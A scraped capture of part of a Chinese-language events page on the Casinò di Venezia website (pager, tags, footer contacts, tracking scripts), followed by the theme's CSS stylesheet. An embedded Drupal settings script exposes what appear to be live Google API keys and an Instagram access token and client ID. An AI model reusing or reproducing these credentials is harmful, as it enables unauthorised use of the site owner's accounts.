<li class="pager-previous"><a href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=2"><i class="fa fa-angle-left"></i></a></li>
<li class="pager-item"><a title="Go to page 1" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=2">3</a></li>
<li class="pager-current active"><span>4</span></li>
<li class="pager-item"><a title="Go to page 5" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=8">9</a></li>
<li class="pager-next"><a href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=4"><i class="fa fa-angle-right"></i></a></li>
<li class="pager-last last"><a href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=8"><i class="fa fa-angle-double-right"></i></a></li>
</ul></div></div>  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-tassonomia-block" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">Events Category</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-tassonomia view-id-tassonomia view-display-id-block view-dom-id-fae0865a9efc684156d06dd837a6edf0">
        
  
  
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/categoria/capodanno-cinese">Capodanno Cinese</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/categoria/club-card">Club Card</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/categoria/event">活动</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/categoria/festivit%C3%A0">Festività</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/categoria/show">Show</a></span>  </div></li>
      </ul></div>  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-tassonomia-block-1" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">TAGS</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-tassonomia view-id-tassonomia view-display-id-block_1 view-dom-id-5289d2b849b69936b189051c14943dfd">
        
  
  
      <div class="widget tags">    <ul>          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/tags/allure-cabaret">allure cabaret</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/tags/cooking-show">cooking show</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/tags/s-valentine">S. Valentine</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/zh-hans/tags/ultra-jackpot">ultra jackpot</a></span>  </div></li>
      </ul></div>  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <footer  class="nd-region footer-top">
  
       

      <div class = "container">

        <div  id="Footer-Top" class="row">     

          
                      
          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-29">
                              
                                  <div id="block-block-29" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">FooterCMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div  class = 'container'>
<div  class = 'firstLineFooter row' style = 'margin-top: 25px; padding-bottom: 25px;'>
<div  class = 'icone col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">关注我们</h2></div>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.facebook.com/casinovenezia'><i class = "fa fa-facebook-square"></i></a>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.instagram.com/casinodivenezia/'><i class = "fa fa-instagram"></i></a>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://twitter.com/casinovenezia'><i class = "fa fa-twitter-square"></i></a>
</div>
<div  class = 'col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">CONTACTS</h2></div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = 'tel:+39.415297111' data-n="phone" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>+39 (0)41 5297111
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '/zh-hans/contacts' data-n="mail" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>info@casinovenezia.it
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '#' data-n="map" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>Cannaregio 2040, 30121 VENEZIA
</div>
</div>
</div>
<div  style = 'margin-top: 25px; text-align:center;' class = 'tagFooter row'>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">企业集团</h2></div>
<p><a href="/it/sedi/dresscode">企业集团</a></p>
<p><a href="/it/node/236">透明管理</a></p>
<p><a href="/zh-hans/content/privacy-gruppo">Privacy</a></p>

</div>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CASINÒ</h2></div>
<p>	<a href="/zh-hans/所在地">所在地</a></p>
<p>	<a href="/zh-hans/游戏">游戏</a></p>
<p>	<a href="/zh-hans/餐厅">餐厅</a></p>
<p>	<a href="/zh-hans/资讯">活动 &amp; 优惠</a></p>

</div>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' VENDRAMIN</h2></div>
<p><a href="/zh-hans/wagner-museum">瓦格纳博物馆</a></p>
<p><a href="/zh-hans/所在地/地址">地址</a></p>

<div  style = 'margin-top: 20px;'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' NOGHERA</h2></div>
<p>	<a href="/zh-hans/所在地/地址">地址</a></p>

</div>
</div>
</div>
<div  style = 'padding-bottom: 30px; margin-top: 25px;' class = 'tagFooter row'>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">MEETING & DINING</h2></div>
<p><a href="http://www.o-group.it">O-group</a></p>

</div>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">INFORMAGIOCO</h2></div>
<p>	<a href="/zh-hans/游戏/点击查看游戏胜率">点击查看游戏胜率</a></p>
<p>	<a href="/zh-hans/informagioco">Informagioco</a><br />	 </p>

</div>
<div  class = 'col-md-4'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">ON LINE</h2></div>
<p><a href="https://www.casinoveneziaonline.it">www.casinoveneziaonline.it</a></p>

</div>
</div>
</div>
   </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
        </div>

      </div>

    
      </footer>
    


      <footer  class="nd-region footer-bottom">
  
       

      <div class = "container">

        <div  id="Footer-Bottom" class="row">     

          
                      
          
                      
          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-28">
                              
                                  <div id="block-block-28" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">Copyright CMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <p><a href="https://www.iubenda.com/privacy-policy/633545">Privacy policy</a> - <a href="https://www.iubenda.com/privacy-policy/87394405/cookie-policy">Cookie policy</a></p>
<p>Copyright © 2016 Casinò di Venezia Gioco S.p.A. - P.IVA 04134520271 - <span aria-hidden="true" class="glyphicon glyphicon-map-marker">C</span>annaregio 2040, 30121 Venezia - <span aria-hidden="true" class="glyphicon glyphicon-earphone">t</span>el. +39 (0)41 5297111</p>
  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
        </div>

      </div>

    
      </footer>
    


    </div>

  </div>
</div>
  <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA" type="text/javascript"></script>
  <script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_DDw8Mi9Tmy8M64u_1yrkYSVtWW4Bu-KDf6o8ni-pUII.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_jGVQAd6ncss9ZunImQO9XQBCVZFe6O2Lq-U94LjxXGs.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_xUiJ5AzygB1gcIrXMfsO3QsiBRyJc_HY4NjkKBU_y6A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};var a2a_config = a2a_config || {};
    a2a_config.callbacks = a2a_config.callbacks || [];
    a2a_config.callbacks.push({
        share: function(data) {
            // Track shares in Google Analytics with Google Tag Manager
            dataLayer.push({
                'event': 'AddToAnyShare', 
                'socialNetwork': 'AddToAny', 
                'socialAction': data.service, 
                'socialTarget': data.url
            });
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_LLZkRKVucV6zd0Ej38hulqS99pHO3AVnCoodfymMz5c.js"></script>
<script type="text/javascript" src="https://use.typekit.com/gwr5nop.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
try{Typekit.load();}catch(e){}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_NRyjnH_jB7ZlesL-3XbzFA-LKZUjzNsJFDz0tKR5HCw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","ajaxPageState":{"theme":"progressive_sub","theme_token":"ggxkSULA4N5HWvzsw9PRAMRmAtU89beC51lZDrw1KbI","js":{"0":1,"public:\/\/google_tag\/language\/google_tag.zh-hans.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_WzDJ1o2unQhN0VMFmjN90wJAFvErovSEnkUnnKbkZbI.js":1,"1":1,"sites\/all\/libraries\/jquery-social-stream\/js\/jquery.social.stream.1.6.1.js":1,"sites\/all\/modules\/jquery_social_stream\/jquery_social_stream.js":1,"https:\/\/use.typekit.com\/gwr5nop.js":1,"2":1,"sites\/all\/themes\/progressive\/js\/bootstrap.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.touchSwipe.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.imagesloaded.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.appear.js":1,"sites\/all\/themes\/progressive\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/progressive\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/progressive\/js\/isotope.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/pixastic.custom.js":1,"sites\/all\/themes\/progressive\/js\/jquery.selectBox.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.royalslider.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.tubular.1.0.js":1,"sites\/all\/themes\/progressive\/js\/masonry.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/morris.min.js":1,"sites\/all\/themes\/progressive\/js\/raphael.min.js":1,"sites\/all\/themes\/progressive\/js\/video.js":1,"sites\/all\/themes\/progressive\/js\/livicons-customizer-1.4.js":1,"sites\/all\/themes\/progressive\/js\/SmoothScroll.js":1,"sites\/all\/themes\/progressive\/js\/jquery.mb.YTPlayer.js":1,"sites\/all\/themes\/progressive\/js\/main.js":1,"sites\/all\/themes\/progressive\/js\/drupal.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/cvc.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/slick.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/turn.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/jquery.flurry.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/jquery-social-stream\/css\/dcsns_light.css":1,"sites\/all\/modules\/jquery_social_stream\/jquery_social_stream.css":1,"sites\/all\/themes\/progressive\/css\/font-awesome.min.css":1,"sites\/all\/themes\/progressive\/css\/bootstrap.min.css":1,"sites\/all\/themes\/progressive\/css\/video-js.min.css":1,"sites\/all\/themes\/progressive\/css\/style.css":1,"sites\/all\/themes\/progressive\/css\/responsive.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/pages.css":1,"sites\/all\/themes\/progressive\/css\/YTPlayer.css":1,"sites\/all\/themes\/progressive\/css\/drupal.css":1,"sites\/all\/themes\/progressive\/css\/ie\/ie.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/responsive_cvc.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick-theme.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"public:\/\/fontyourface\/local_fonts\/casinoRegular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Light_Italic-oblique-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Medium-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Regular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_SemiBold-normal-normal\/stylesheet.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/home-pages-customizer.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/custom.css":1}},"urlIsAjaxTrusted":{"\/zh-hans\/%E8%B5%84%E8%AE%AF\/jackpot-888-maggio?page=3":true},"jQuerySocialStream":{"block-jquery-social-stream":{"module":"jquery_social_stream","delta":"jquery_social_stream","title":"","feeds":{"facebook":{"id":"","intro":"Posted to wall","out":"intro,thumb,title,text,user,share","comments":"3","image_width":"6","feed":"feed","icon":"facebook.png","url":"\/js\/jquery_social_stream\/facebook"},"twitter":{"id":"","retweets":"0","replies":"0","intro":"Tweeted","search":"Tweeted","out":"intro,text,user,share","images":"","icon":"twitter.png","url":"\/js\/jquery_social_stream\/twitter"},"google":{"id":"","intro":"Shared","out":"intro,thumb,title,text,share","image_height":"90","image_width":"90","shares":"1","api_key":""},"youtube":{"id":"casinoveneziaonline\/UCKeEZcArB-q_VwiB_uNKfCA","intro":"Uploaded,Favorite,New Video","search":"Search","out":"intro,thumb,title,text,share","feed":"uploads,favorites,newsubscriptionvideos","thumb":"default","api_key":"AIzaSyCp-1JdvRc-JhZKdG11porCE3LjY_4Sfk0"},"flickr":{"id":"","out":"intro,thumb,title,text,share","lang":"en-us"},"delicious":{"id":"","intro":"Bookmarked","out":"intro,thumb,title,text,user,share"},"pinterest":{"id":"","intro":"","out":"intro,thumb,title,text,user,share"},"rss":{"id":"","intro":"Posted","out":"intro,thumb,title,text,share","text":"contentSnippet"},"lastfm":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"recenttracks,lovedtracks,replytracker"},"dribbble":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"shots,likes"},"vimeo":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"likes,videos,appears_in,all_videos,albums,channels,groups","thumb":"medium","stats":"1"},"stumbleupon":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"favorites,reviews"},"deviantart":{"id":"","intro":"","out":"intro,thumb,title,text,user,share"},"tumblr":{"id":"","intro":"","out":"intro,title,text,user,share","thumb":"100","video":"250"},"instagram":{"id":"!344115443","intro":"Posted","search":"Search","out":"intro,thumb,text,user,share,meta","comments":"0","likes":"0","thumb":"low_resolution","accessToken":"344115443.6734bf8.f6a67e3f50a747668fe7e8cb79b696ae","redirectUrl":"www.casinovenezia.it","clientId":"6734bf80a23e46199bd06a84fe181d48"}},"regions":{"progressive_sub":"sidebar"},"visibility":"0","pages":"","roles":{"1":0,"2":0,"3":0},"custom":"0","types":{"contenitorepagina":0,"dove_puoi_giocare":0,"eventi":0,"gallery":0,"game":0,"istituzionale":0,"orari_di_apertura":0,"page":0,"probabilit_di_vincita":0,"pubblicit_":0,"sede":0,"slot":0,"webform":0},"visibility__active_tab":"edit-path","submit":"Salva blocco","translate":"Salva e traduci","form_build_id":"form--L1LBwjx-_bnhABYpqz2Z62FAZE8BsJ4oSwE8LiMa1w","form_token":"R_WtZYIvtaimzjpXIF2eDWTTFTOCzIk_T_jCMfC6gN0","form_id":"block_admin_configure","i18n_mode":0,"languages":{"en":0,"it":0,"zh-hans":0},"op":"Salva blocco","remove":"","twitterId":"","max":"limit","days":"30","limit":"5","external":"1","speed":"300","height":"420","wall":"0","order":"date","filter":"1","controls":"0","rotate":{"direction":"up","delay":"4000"},"cache":"0","theme":"light_1","container":"dcsns","cstream":"stream","content":"dcsns-content","iconPath":"\/sites\/all\/libraries\/jquery-social-stream\/images\/dcsns-light\/","imagePath":"\/sites\/all\/libraries\/jquery-social-stream\/images\/dcsns-light\/","debug":"0"}},"theme_path":"sites\/all\/themes\/progressive","progressive":{"mobile_menu_toggle":1,"gmap_key":"AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA"},"ubercart_currency":null});
//--><!]]>
</script>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"JACKPOT 888 MAGGIO",url:"https:\/\/www.casinovenezia.it\/zh-hans\/%E8%B5%84%E8%AE%AF\/jackpot-888-maggio"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=607228906" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/themes/progressive/css/style.css?t9lr5o
body_size: 35838
content:
/*
Theme Name: Progressive
Theme URI: http://template.progressive.itembridge.com/
Author: InfoStyle
Author URI: http://themeforest.net/user/InfoStyle
Description: Progressive responsive theme
Version: 2.2.1
License: ThemeForest Regular & Extended License
License URI: http://themeforest.net/licenses/regular_extended
*/

@charset "utf-8";

/******************************************************************************
  General
*******************************************************************************/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

* {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 0;
  zoom: 1;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

*:focus {
  outline: none !important;
}

html,
body {
  height: 100%;
}

.full-height {
  height: 100%;
}

body {
  font-family: 'Arimo', sans-serif;
  height: 100%;
  line-height: 1.6;
  -webkit-appearance: none;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

body.loaded {
  overflow-x: inherit;
}

.scroll-width {
  height: 150px;
  left: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  top: 0;
  width: 200px;
}

.scroll-width div {
  height: 200px;
  width: 100%;
}

input,
button,
select,
textarea {
  font-family: 'Arimo', sans-serif;
}

.page-box {
  min-height: 100%;
  height: auto !important;
  height: 100%;
}

.page-box-content {
  padding-bottom: 310px;
}

img {
  max-width: 100%;
  height: auto;
}

svg image {
  display: none;
}

/* Text */
a {
  color: #2e5481;
}

a:visited {
  color: #7996b7;
}

a:active {
  color: #000;
}

a.no-border,
.no-border a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

a.no-border:hover,
.no-border a:hover {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.white a.no-border,
.white .no-border a {
  color: #fff;
  color: rgba(255, 255, 255, .8);
}

.white a.no-border:hover,
.white .no-border a:hover {
  color: #fff;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold;
  line-height: 1.3;
  margin: 0 0 22px;
  text-rendering: optimizelegibility;
}

.light {
  font-weight: normal;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 32px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  margin-bottom: 22px;
}

p:last-child {
  margin-bottom: 0;
}

address {
  font-size: 13px;
}

.white,
.icon.white {
  color: #fff;
}

.muted,
.icon.muted {
  color: #555;
}

.text-warning,
.text-warning:visited,
a.text-warning:hover,
.icon.text-warning {
  color: #f89406;
}

.text-error,
.text-error:visited,
a.text-error:hover,
.icon.text-error {
  color: #c10841;
}

.text-info,
.text-info:visited,
a.text-info:hover,
.icon.text-info {
  color: #0098ca;
}

.text-success,
.text-success:visited,
a.text-success:hover,
.icon.text-success {
  color: #738d00;
}

.bg-white {
  background: #fff !important;
}

.bg-muted {
  background: #555 !important;
}

.bg-primary {
  background: #428bca !important;
}

.bg-warning {
  background: #f89406 !important;
}

.bg-error,
.bg-danger {
  background: #c10841 !important;
}

.bg-info {
  background: #0098ca !important;
}

.bg-success {
  background: #738d00 !important;
}

.border-muted {
  border-color: #555 !important;
}

.border-warning {
  border-color: #f89406 !important;
}

.border-error {
  border-color: #c10841 !important;
}

.border-info {
  border-color: #0098ca !important;
}

.border-success {
  border-color: #738d00 !important;
}

.border-grey {
  border-color: #777 !important;
}

hr {
  border: 0;
  border-top: 1px solid #e1e1e1;
  border-top: 1px solid rgba(0, 0, 0, .1);
  border-bottom: 0 none;
  margin: 40px 0;
}

hr.dotted {
  border-style: dotted;
  border-top-width: 1px;
}

hr.dashed {
  border-style: dashed;
  border-top-width: 1px;
}

hr.double {
  border-style: double;
  border-top-width: 3px;
}

hr.shadow {
  border: 0 none;
  margin-bottom: 30px;
  overflow: hidden;
  padding-top: 10px;
  position: relative;
}

hr.shadow:after {
  bottom: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
  content: "";
  height: 20px;
  left: 5%;
  position: absolute;
  right: 5%;
  z-index: -1;
}

hr.no-line {
  border: 0 none;
  height: 1px;
}

hr.margin-bottom {
  margin-top: 0;
}

hr.margin-top {
  margin-bottom: 0;
}

ul,
ol {
  padding: 0 0 0 60px;
  margin: 0 0 22px 0;
}

.text-small {
  font-size: 12px;
  line-height: 18px;
}

.lead {
  margin-bottom: 26px;
  font-size: 16px;
  line-height: 24px;
}

.label-success,
.badge-success {
  background-color: #8aa902;
}

.label-primary,
.badge-primary {
  background-color: #048ce2;
}

.label-info,
.badge-info {
  background-color: #02a9e0;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

.label-danger,
.badge-danger {
  background-color: #c10841;
}

.help-block {
  margin-top: -10px;
  margin-bottom: 15px;
}

.caret {
  color: #777;
  border: 0 none;
  height: 6px;
  width: 9px;
}

.caret:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 6px;
  position: absolute;
  width: 9px;
}

.open .caret {
  color: #777;
}

.btn .caret {
  margin: -2px 0 0;
}

.btn-group .caret {
  color: #fff;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border: 0 none;
}

.dropup .caret:before,
.navbar-fixed-bottom .dropdown .caret:before {
  content: "\f106";
}

.btn.dropdown-toggle,
.btn.dropdown-toggle:hover,
.btn.dropdown-toggle:focus {
  outline: none;
}

nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.rating-box {
  background-image: url("../img/svg/rating.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 0;
  height: 12px;
  width: 73px;
}

.rating-box .rating {
  height: 12px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 73px;
}

.rating-box .rating * {
  vertical-align: top;
}

.prising-info .rating-box .rating svg polygon {
  fill: #01a5db;
}

.pricing-success .rating-box .rating svg polygon {
  fill: #84a200;
}

.pricing-error .rating-box .rating svg polygon {
  fill: #d40746;
}

.switches a {
  background: #d8dee3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  //display: block;
  //float: left;
  height: 10px;
  margin: 0 5px;
  text-indent: -9999px;
  vertical-align: top;
  width: 10px;
}

.switches a.selected {
  background-color: #41474c;
  background-image: -webkit-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -moz-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -o-linear-gradient(bottom, #41474c, #6a7279);
  background-image: -ms-linear-gradient(bottom, #41474c, #6a7279);
  background-image: linear-gradient(to top, #41474c, #6a7279);
}

.switches a span {
  display: none;
}

.close,
.close:visited {
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 16px;
  color: #7f7f7f;
  position: relative;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
  vertical-align: top;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.close:hover,
.close:focus {
  color: #1e1e1e;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.close span {
  display: inline-block;
  font-size: 12px;
  font-family: Arial;
  line-height: 12px;
  margin-top: 2px;
  vertical-align: top;
}

.product-remove,
.product-remove:visited {
  color: #7f7f7f;
  height: 16px;
  text-decoration: none;
  width: 16px;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.product-remove:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.product-remove path {
  fill: currentColor;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-remove i {
  font-size: 16px;
}

a.edit {
  color: #707070;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

a.edit:hover {
  color: #707070;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

a.edit i:before {
  font-style: italic;
  line-height: 9px;
  margin: 0;
}

.map-box iframe {
  border: 0 none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}

.map-box img {
  max-width: inherit;
}

.map-canvas {
  height: 400px;
}

.map-canvas * {
  border: 0 none;
}

.map-content {
  width: 200px;
}

.map-content .title {
  font-size: 16px;
  margin-bottom: 10px;
}

/* Alert */
.alert {
  background-color: #555;
  border: 0 none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #fff;
  min-height: 34px;
  margin-bottom: 22px;
  overflow: hidden;
  padding: 20px;
  position: relative;
  text-shadow: none;
  -webkit-transition: opacity .3s linear;
  transition: opacity .3s linear;
}

